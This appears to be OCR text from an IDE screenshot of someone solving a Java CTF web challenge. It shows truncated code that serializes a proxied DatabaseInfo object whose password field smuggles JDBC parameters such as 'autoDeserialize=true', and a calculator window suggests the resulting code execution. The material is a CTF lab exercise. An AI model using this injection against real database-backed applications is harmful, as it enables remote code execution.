 pieceofjava 〉 src 〉 main 〉 java 〉 gdufs 〉 challenge 〉 web 〉 controller 〉 TestController 〉 main
TestController
Git:
Project
ChallengeApplication.java
TestController.java
UserInfo.java
DatabaseInfo.java
Info.java
MainController.java
InfoInvocationHandler.java
pom.xml
Project
Commit
Bookmarks
Structure
Data
pieceofjava S:\CTFChallenge\Java\
.idea
.mvn
out
src
main
java
com.example.pieceofja
gdufs.challenge.web
controller
MainController
TestController
invocation
InfoInvocationHa
model
DatabaseInfo
Info
UserInfo
ChallengeApplicatio
resources
templates
application.properties
serialkiller.conf
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
4 3
33 databaseInfo.setPort("3306");
34 databaseInfo.setUsername("b1ue0cean");
35 databaseInfo.setPassword("666&autoDeserialize=true&queryIn
36 //代理对象的调用处理程序，我们将要代理的真实对象传入代理对象的调用处理的
37 InfoInvocationHandler infoInvocationHandler = new InfoInvo
38
39 /**
40 * 通过Proxy类的newProxyInstance方法创建代理对象，我们来看下方法中
41 * 第一个参数：people.getClass().getClassLoader()，使用handler
42 * 第二个参数：people.getClass().getInterfaces()，这里为代理类提
43 * 第三个参数：handler，我们将代理对象关联到上面的InvocationHandle
44 */
45 Info proxy = (Info) Proxy.newProxyInstance(databaseInfo.ge
46 ByteArrayOutputStream baos = new ByteArrayOutputStream();
47 ObjectOutputStream objectOutputStream = null;
48 try {
49 objectOutputStream = new ObjectOutputStream(baos);
50 } catch (IOException e) {
51 throw new RuntimeException(e);
52 }
53 objectOutputStream.writeObject(proxy);
54 objectOutputStream.flush();
55 objectOutputStream.close();
56 Info info = (Info)deserialize(((new String(Base64.getEncod
57 info.getAllInfo();
58
59
Run: TestController
... 27 more
Process finished with exit code 0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
CH